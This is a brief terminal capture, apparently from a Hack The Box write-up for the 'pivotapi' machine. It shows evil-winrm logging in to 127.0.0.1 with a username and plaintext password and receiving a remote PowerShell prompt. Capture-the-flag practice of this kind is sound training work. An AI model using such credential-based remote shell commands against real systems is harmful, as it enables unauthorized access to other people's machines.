 ┌[parrot]─[17:09-07/11]─[/home/aju/Hackthebox/machines/pivotapi/bloodhound]
└╼aju$evil-winrm -i 127.0.0.1 -u Dr.Zaiuss  -p p@ssw0wrd12345
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Dr.Zaiuss\Documents>